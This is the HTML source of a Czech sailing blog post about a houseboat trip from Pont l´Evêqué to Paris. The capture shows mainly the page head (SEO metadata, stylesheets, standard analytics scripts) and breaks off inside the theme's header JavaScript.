

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/
body_size: 29701
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>4. Sachmet- etapa třetí: Pont l´Evêqué – Paris - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4. Sachmet- etapa třetí: Pont l´Evêqué – Paris - Krása jachtingu" />
	<meta property="og:description" content="To jsme ještě netušili, že v Pont l´Evêqué si pobudeme poměrně dlouhou dobu. Druhý den byl státní dvátek na památku pádu Bastilly, takže komory nepremávaly a když už komorníci nemuseli do práce, tak vymysleli, že zůstanou doma ještě týden a budou stávkovat – za celý týden se nám nepodařilo odhalit, za co vlastně. Slyšela jsem, [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2012-05-03T00:00:32+00:00" />
	<meta property="article:modified_time" content="2024-05-27T09:00:54+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg" />
	<meta property="og:image:width" content="604" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="-red-" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="-red-" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#article","isPartOf":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/"},"author":{"name":"-red-","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd"},"headline":"4. Sachmet- etapa třetí: Pont l´Evêqué – Paris","datePublished":"2012-05-03T00:00:32+00:00","dateModified":"2024-05-27T09:00:54+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/"},"wordCount":509,"commentCount":1,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg","keywords":["Sachmet kolem Evropy"],"articleSection":["Plavby"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/","url":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/","name":"4. Sachmet- etapa třetí: Pont l´Evêqué – Paris - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg","datePublished":"2012-05-03T00:00:32+00:00","dateModified":"2024-05-27T09:00:54+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/05/4_sachmet_198840_1017895822795_1687123885_22248_3264926_n.jpg","width":604,"height":453,"caption":"Hausboty všech možných velikostí a provedení."},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"4. Sachmet- etapa třetí: Pont l´Evêqué – Paris"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd","name":"-red-","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","caption":"-red-"},"url":"https://krasajachtingu.cz/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů pro 4. Sachmet- etapa třetí: Pont l´Evêqué – Paris" href="https://krasajachtingu.cz/4-sachmet-etapa-treti-pont-leveque-paris/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F4-sachmet-etapa-treti-pont-leveque-paris%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/1342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=1342' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
